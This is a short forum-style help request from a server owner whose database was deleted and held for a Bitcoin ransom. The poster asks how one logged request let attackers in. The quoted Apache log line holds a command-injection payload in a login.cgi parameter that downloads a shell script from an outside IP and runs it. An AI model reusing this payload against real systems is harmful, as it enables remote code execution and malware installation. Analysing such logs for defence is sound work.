
Today one of my server has been hacked and hacker deleted my app database. And to restore back they are asking to pay money in BTC.
Well, I started investigating to Apache2 logs and found many suspicious accesses and one of them got my focus.
I'm here to ask, how's this URN gave hackers access to execute malicious script to download and execute.
How can we stop such things happen in future?
156.220.214.35 - - [23/Dec/2019:00:06:35 +0000] "GET /login.cgi?cli=aa%20aa%27;wget%20http://185.132.53.119/Venom.sh%20-O%20-%3E%20/tmp/kh;Venom.sh%20/tmp/kh%27$ HTTP/1.1" 400 0 "-" "Hakai/2.0"
Please be careful, if you're going to execute above URN